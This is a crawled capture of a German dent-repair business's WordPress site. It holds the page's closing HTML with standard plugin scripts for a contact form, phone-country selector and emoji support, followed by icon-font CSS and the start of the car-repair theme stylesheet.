                <p>Copyright 2021 © Waldemar Schreiber - DellenTechniker | All Rights Reserved</p>
            </div>
        </div>    
    </div>
    </footer>   
<!--End footer area-->
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/scyla/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="ab186220f-a786-49d7-af9c-1174d98ab8e0" class="" data-bg="background-color: rgba(10, 10, 10, 0.380);" style="background-color: rgba(10, 10, 10, 0.380);  position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;pointer-events:all;display:none;filter:none;max-width:100vw;max-height:100vh;" ></div><a href="https://devowl.io/de/wordpress-real-cookie-banner/" target="_blank" id="ab186220f-a786-49d7-af9c-1174d98ab8e0-powered-by" >Consent-Management-Plattform von Real Cookie Banner</a><script type="text/javascript" defer src="http://dellentechniker.eu/wp-content/5fab1151e509ec0ffc4c6413a7cd3727.js?ver=6cc871ce0cc44fa38ab026af29ea44fd" id="real-cookie-banner-blocker-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http://dellentechniker.eu/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.9" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"http://dellentechniker.eu/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.9" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {

				function render_country_flags(){

					$(".wpcf7-countrytext").countrySelect({
						defaultCountry: "de",onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["al","ad","am","at","by","be","ba","bg","ch","cy","cz","de","dk","ee","es","fo","fi","fr","gb","ge","gi","gr","hu","hr","ie","is","it","lt","lu","lv","mc","mk","mt","no","nl","po","pt","ro","ru","se","sl","sk","sm","tr","ua","va"],excludeCountries: ["hk"],
					});
					$(".wpcf7-phonetext").intlTelInput({
						autoHideDialCode: false,
						autoPlaceholder: "off",
						nationalMode: false,
						separateDialCode: false,
						hiddenInput: "full_number",
						initialCountry: "de",onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["de"],	
					});
	
					$(".wpcf7-phonetext").each(function () {
						var hiddenInput = $(this).attr('name');
						//console.log(hiddenInput);
						$("input[name="+hiddenInput+"-country-code]").val($(this).val());
					});
					
					$(".wpcf7-phonetext").on("countrychange", function() {
						// do something with iti.getSelectedCountryData()
						//console.log(this.value);
						var hiddenInput = $(this).attr("name");
						$("input[name="+hiddenInput+"-country-code]").val(this.value);
						
					});$(".wpcf7-phonetext").on("keyup", function() {
							var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
							if(dial_code == "")
							var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
							var value   = $(this).val();
							console.log(dial_code, value);
							$(this).val(dial_code + value.substring(dial_code.length));
						 });$(".wpcf7-countrytext").on("keyup", function() {
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
						if(country_name == "")
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
						
						var value   = $(this).val();
						//console.log(country_name, value);
						$(this).val(country_name + value.substring(country_name.length));
					});
				}

				var ip_address = "";

				jQuery.ajax({
					//url: "https://ipwho.is/",
					url: "https://reallyfreegeoip.org/json/",
					success: function(response){
						
						//console.log(response);
						//var location = JSON.parse(response);
						console.log(response.country_code);
						if( response.country_code !== undefined){
							//console.log("here");
							$(".wpcf7-countrytext").countrySelect({onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["al","ad","am","at","by","be","ba","bg","ch","cy","cz","de","dk","ee","es","fo","fi","fr","gb","ge","gi","gr","hu","hr","ie","is","it","lt","lu","lv","mc","mk","mt","no","nl","po","pt","ro","ru","se","sl","sk","sm","tr","ua","va"],excludeCountries: ["hk"],
							});
							$(".wpcf7-phonetext").intlTelInput({
								autoHideDialCode: false,
								autoPlaceholder: "off",
								nationalMode: false,
								separateDialCode: false,
								hiddenInput: "full_number",initialCountry: response.country_code.toLowerCase(),onlyCountries: ["af","ax","al","dz","as","ad","ao","ai","aq","ag","ar","am","aw","au","at","az","bh","bs","bd","bb","by","be","bz","bj","bm","bt","bo","bq","ba","bw","bv","br","io","bn","bg","bf","bi","kh","cm","ca","cv","ky","cf","td","cl","cn","cx","cc","co","km","cg","cd","ck","cr","ci","hr","cu","cw","cy","cz","de","dk","dj","dm","do","ec","eg","sv","gq","er","ee","et","fk","fo","fj","fi","fr","gf","pf","tf","ga","gm","ge","de","gh","gi","gr","gl","gd","gp","gu","gt","gg","gn","gw","gy","ht","hm","va","hn","hk","hu","is","in","id","ir","iq","ie","im","il","it","jm","jp","je","jo","kz","ke","ki","kp","kr","kw","kg","la","lv","lb","ls","lr","ly","li","lt","lu","mo","mk","mg","mw","my","mv","ml","mt","mh","mq","mr","mu","yt","mx","fm","md","mc","mn","me","ms","ma","mz","mm","na","nr","np","nl","nc","nz","ni","ne","ng","nu","nf","mp","no","om","pk","pw","ps","pa","pg","py","pe","ph","pn","pl","pt","pr","qa","re","ro","ru","rw","bl","sh","kn","lc","mf","pm","vc","ws","sm","st","sa","sn","rs","sc","sl","sg","sx","sk","si","sb","so","za","gs","ss","es","lk","sd","sr","sj","sz","se","ch","sy","tw","tj","tz","th","tl","tg","tk","to","tt","tn","tr","tm","tc","tv","ug","ua","ae","gb","us","um","uy","uz","vu","ve","vn","vg","vi","wf","eh","ye","zm","zw"],preferredCountries: ["de"],	
							});
							
							$(".wpcf7-phonetext").each(function () {
								var hiddenInput = $(this).attr('name');
								//console.log(hiddenInput);
								$("input[name="+hiddenInput+"-country-code]").val($(this).val());
							});
							
							$(".wpcf7-phonetext").on("countrychange", function() {
								// do something with iti.getSelectedCountryData()
								//console.log(this.value);
								var hiddenInput = $(this).attr("name");
								$("input[name="+hiddenInput+"-country-code]").val(this.value);
								
							});$(".wpcf7-phonetext").on("keyup", function() {
									var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
									if(dial_code == "")
									var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
									var value   = $(this).val();
									console.log(dial_code, value);
									$(this).val(dial_code + value.substring(dial_code.length));
								});$(".wpcf7-countrytext").on("keyup", function() {
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
								if(country_name == "")
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
								
								var value   = $(this).val();
								//console.log(country_name, value);
								$(this).val(country_name + value.substring(country_name.length));
							});

						} else {

							render_country_flags();

						}

					},
					error: function(){
						render_country_flags();
					}
				});
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.bxslider.min.js?ver=6.9" id="bxslider-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.countTo.js?ver=6.9" id="jquery-countTo-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.mixitup.min.js?ver=6.9" id="mixitup-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.fancybox.pack.js?ver=6.9" id="fancybox-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.easing.min.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/assets/jquery-ui-1.11.4/jquery-ui.js?ver=6.9" id="jquery-ui-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-content/themes/scyla/js/custom.js?ver=6.9" id="scyla-custom-script-js"></script>
<script type="text/javascript" src="http://dellentechniker.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://dellentechniker.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://dellentechniker.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dellentechniker.eu/wp-content/themes/scyla/css/flaticon.css?ver=6.9
body_size: 4381
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 23/02/2016 13:43
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/flaticon/Flaticon.eot");
  src: url("../fonts/flaticon/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/flaticon/Flaticon.woff") format("woff"),
       url("../fonts/flaticon/Flaticon.ttf") format("truetype"),
       url("../fonts/flaticon/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/flaticon/Flaticon.svg#Flaticon") format("svg");
  }
}
[class^="flaticon-"], [class*=" flaticon-"],
[class^="flaticon-"], [class*=" flaticon-"] {
  font-size: 20px;
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
}

.flaticon-apple:before { content: "\f100"; }
.flaticon-apple-1:before { content: "\f101"; }
.flaticon-arrows:before { content: "\f102"; }
.flaticon-bag:before { content: "\f103"; }
.flaticon-box:before { content: "\f104"; }
.flaticon-clock:before { content: "\f105"; }
.flaticon-cup:before { content: "\f106"; }
.flaticon-drink:before { content: "\f107"; }
.flaticon-food:before { content: "\f108"; }
.flaticon-food-1:before { content: "\f109"; }
.flaticon-food-2:before { content: "\f10a"; }
.flaticon-fruit:before { content: "\f10b"; }
.flaticon-fruit-1:before { content: "\f10c"; }
.flaticon-fruit-2:before { content: "\f10d"; }
.flaticon-healthy:before { content: "\f10e"; }
.flaticon-icon-55281:before { content: "\f10f"; }
.flaticon-man:before { content: "\f110"; }
.flaticon-man-1:before { content: "\f111"; }
.flaticon-man-2:before { content: "\f112"; }
.flaticon-medical:before { content: "\f113"; }
.flaticon-medical-1:before { content: "\f114"; }
.flaticon-medical-2:before { content: "\f115"; }
.flaticon-medical-3:before { content: "\f116"; }
.flaticon-medical-4:before { content: "\f117"; }
.flaticon-medical-5:before { content: "\f118"; }
.flaticon-medical-6:before { content: "\f119"; }
.flaticon-medical-7:before { content: "\f11a"; }
.flaticon-music:before { content: "\f11b"; }
.flaticon-music-1:before { content: "\f11c"; }
.flaticon-music-2:before { content: "\f11d"; }
.flaticon-people:before { content: "\f11e"; }
.flaticon-person:before { content: "\f11f"; }
.flaticon-shape:before { content: "\f120"; }
.flaticon-signal:before { content: "\f121"; }
.flaticon-signs:before { content: "\f122"; }
.flaticon-silhouette:before { content: "\f123"; }
.flaticon-silhouette-1:before { content: "\f124"; }
.flaticon-silhouette-2:before { content: "\f125"; }
.flaticon-silhouette-3:before { content: "\f126"; }
.flaticon-silhouette-4:before { content: "\f127"; }
.flaticon-silhouette-5:before { content: "\f128"; }
.flaticon-sport:before { content: "\f129"; }
.flaticon-sport-1:before { content: "\f12a"; }
.flaticon-sports:before { content: "\f12b"; }
.flaticon-square:before { content: "\f12c"; }
.flaticon-star:before { content: "\f12d"; }
.flaticon-symbol:before { content: "\f12e"; }
.flaticon-technology:before { content: "\f12f"; }
.flaticon-technology-1:before { content: "\f130"; }
.flaticon-three:before { content: "\f131"; }
.flaticon-time:before { content: "\f132"; }
.flaticon-time-1:before { content: "\f133"; }
.flaticon-time-2:before { content: "\f134"; }
.flaticon-time-3:before { content: "\f135"; }
.flaticon-time-4:before { content: "\f136"; }
.flaticon-tool:before { content: "\f137"; }
.flaticon-tool-1:before { content: "\f138"; }
.flaticon-tool-10:before { content: "\f139"; }
.flaticon-tool-11:before { content: "\f13a"; }
.flaticon-tool-12:before { content: "\f13b"; }
.flaticon-tool-2:before { content: "\f13c"; }
.flaticon-tool-3:before { content: "\f13d"; }
.flaticon-tool-4:before { content: "\f13e"; }
.flaticon-tool-5:before { content: "\f13f"; }
.flaticon-tool-6:before { content: "\f140"; }
.flaticon-tool-7:before { content: "\f141"; }
.flaticon-tool-8:before { content: "\f142"; }
.flaticon-tool-9:before { content: "\f143"; }
.flaticon-transport:before { content: "\f144"; }
.flaticon-transport-1:before { content: "\f145"; }
.flaticon-two:before { content: "\f146"; }
.flaticon-two-1:before { content: "\f147"; }
.flaticon-two-2:before { content: "\f148"; }
.flaticon-weather:before { content: "\f149"; }

--- FILE ---
content_type: text/css
request_url: http://dellentechniker.eu/wp-content/themes/scyla/css/flaticon_icon.css?ver=6.9
body_size: 1367
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 22/06/2016 20:52
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../assets/flaticon-icon/Flaticon.eot");
  src: url("../assets/flaticon-icon/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../assets/flaticon-icon/Flaticon.woff") format("woff"),
       url("../assets/flaticon-icon/Flaticon.ttf") format("truetype"),
       url("../assets/flaticon-icon/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../assets/flaticon-icon/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon; font-style: normal;
}

.flaticon-car-wash-machine:before { content: "\f100"; }
.flaticon-gas-filler:before { content: "\f101"; }
.flaticon-internet:before { content: "\f102"; }
.flaticon-mail:before { content: "\f103"; }
.flaticon-phone-call:before { content: "\f104"; }
.flaticon-repair-tools:before { content: "\f105"; }
.flaticon-safe-car:before { content: "\f106"; }
.flaticon-stone-on-the-road:before { content: "\f107"; }
.flaticon-tool:before { content: "\f108"; }
.flaticon-transport:before { content: "\f109"; }

--- FILE ---
content_type: text/css
request_url: http://dellentechniker.eu/wp-content/themes/scyla/style.css?ver=6.9
body_size: 63370
content:
/*
Theme Name: Scyla
Theme URI: http://asianitbd.com/wp/scyla/
Author: Template_path
Author URI: http://themeforest.net/user/template_path
Description: This is Scyala Car Repair WordPress theme
Version: 2.4
License: copyright commercial
License URI: http://themeforest.net/user/template_path
Text Domain: scyla
Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, rtl-language-support, sticky-post, translation-ready, microformats
* Tested up to: 6.2
* Requires PHP: 7.2
*/
/***************************************************************************************************************
||||||||||||||||||||||||||||       MASTER STYLESHEET FOR SCYla              ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************
||||||||||||||||||||||||||||              TABLE OF CONTENT                  ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************
****************************************************************************************************************

1. imported styles
2. Base CSS
3. header styles
4. rev_slider_wrapper styles
5. section title 
6. index.html page css
7. index2.html page css
8. index3.html page css
9. about.html page css
10. service-v1.html page css
11. service-v2.html page css
12. service-gallery.html page css
13. single-service.html page css
14. blog.html page css
15. contact.html page css



****************************************************************************************************************
||||||||||||||||||||||||||||            End TABLE OF CONTENT                ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************/

html,
body {
    height: 100%
}

body {
    font-family: 'Open Sans', sans-serif;
    font-size: 15px;
    color: #5f5f5f;
    line-height: 32px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Montserrat', sans-serif;
    margin: 0;
}

a,
a:hover,
a:active,
a:focus {
    text-decoration: none;
    outline: none;
    border: none;
}

img {
    max-width: 100%;
    height: auto;
}

i {
    font-style: normal;
}

.p0 {
    padding: 0 !important;
}

.pb0 {
    padding-bottom: 0 !important;
}

.mb0 {
    margin-bottom: 0 !important;
}

ul,
li {
    list-style: none;
    margin: 0;
    padding: 0;
}


/* Remove Chrome Input Field's Unwanted Yellow Background Color */

input {
    outline: none;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus {
    -webkit-box-shadow: 0 0 0px 1000px white inset !important;
}

.alignleft {
    float: left;
    margin-right: 15px;
}

.alignright {
    float: right;
    margin-left: 15px;
}

.aligncenter {
    display: block;
    margin: 0 auto 15px;
}

.btn-theme-four {
    position: relative;
    padding: 10px 25px;
    line-height: 20px;
    text-transform: uppercase;
    background: none;
    color: #1a1a1a;
    border: 2px solid #e1e1e1;
    font-size: 12px;
}

.btn-theme-four:hover {
    border: 2px solid #FF9320;
}


/* Start header styles */

.header-area {
    background: #252525 none repeat scroll 0 0;
}

.header .logo {
    display: inline-block;
    float: left;
    padding: 16px 0;
    width: 225px;
}

.header .header-content {
    float: left;
    width: 745px;
    border-left: 1px solid #404040;
    border-right: 1px solid #404040;
}

.header .header-content .top {
    border-bottom: 1px solid #404040;
    padding-bottom: 20px;
    padding-left: 45px;
    padding-top: 20px;
}

.header .header-content .top .welcome-text {
    display: inline-block;
    float: left;
}

.header .header-content .top .welcome-text h6 {
    color: #ffffff;
    font-family: "Montserrat", sans-serif;
    font-size: 12px;
    line-height: 30px;
}

.header .header-content .top .header-social-links {
    float: right;
    margin-right: 18px;
}

.header .header-content .top .header-social-links a {
    float: left;
    margin: 0 5px;
}

.header .header-content .top .header-social-links a i {
    background: #3f3f3f none repeat scroll 0 0;
    border-radius: 50%;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    height: 28px;
    padding: 7px 0;
    text-align: center;
    width: 28px;
    transition: all 500ms ease 0s;
}

.header .header-content .top .header-social-links a i:hover {
    background: #fff;
    color: #000;
}

.header .header-content .bottom {
    padding-left: 20px;
}

.mainmenu .navigation {
    font-family: 'Varela Round', sans-serif;
}

.mainmenu .navigation > li {
    display: inline-block;
    padding: 0 15px;
    position: relative;
}

.mainmenu .navigation > li:last-child {
    margin-right: 0;
}

.mainmenu .navigation > li > a {
    color: #cdcdcd;
    display: block;
    font-size: 11px;
    text-transform: uppercase;
    line-height: 70px;
    transition: all 500ms ease 0s;
}

.mainmenu .navigation > li > a:hover {
    color: #ff9320;
}

.mainmenu .navigation > li:hover > ul,
.mainmenu .navigation > li > ul > li:hover > ul{
    visibility: visible;
    opacity: 1;
}

.mainmenu .navigation > li > ul,
.mainmenu .navigation > li > ul > li > ul {
    position: absolute;
    top: 100%;
    left: 0;
    min-width: 210px;
    background: #fff;
    margin: 0%;
    padding: 0;
    z-index: 9999;
    visibility: hidden;
    opacity: 0;
    transition: all .5s ease;
}
.mainmenu .navigation > li > ul > li > ul{
	left:100%;
	top:0px;
	border-left:2px solid #ff9320;
}
.mainmenu .navigation > li > ul > li,
.mainmenu .navigation > li > ul > li > ul > li {
    list-style: none;
}

.mainmenu .navigation > li > ul > li > a,
.mainmenu .navigation > li > ul > li > ul > li > a {
    display: block;
    color: #252525;
    display: block;
    font-size: 11px;
    text-transform: uppercase;
    line-height: 36px;
    padding: 0px 15px;
    transition: all .3s ease;
}

.mainmenu .navigation > li > ul > li > a:before,
.mainmenu .navigation > li > ul > li > ul > li > a:before {
    content: '\f105';
    font-family: 'FontAwesome';
    margin-right: 6px;
}

.mainmenu .navigation > li > ul > li > a:hover,
.mainmenu .navigation > li > ul > li > ul > li > a:hover {
    background: #FF9320;
    color: #fff;
}

.slicknav_menu .slicknav_menutxt {
    color: #fff;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
    display: none;
}

.slicknav_menu .slicknav_icon {
    height: auto;
    margin: 2px 0;
}

.slicknav_menu .slicknav_arrow {
    font-size: 17px;
}

.header .search-bar {
    float: right;
    padding-top: 18px;
}

.header .search-bar .search-form {
    position: relative;
}

.header .search-bar .search-form input {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-color: -moz-use-text-color -moz-use-text-color #858585;
    border-image: none;
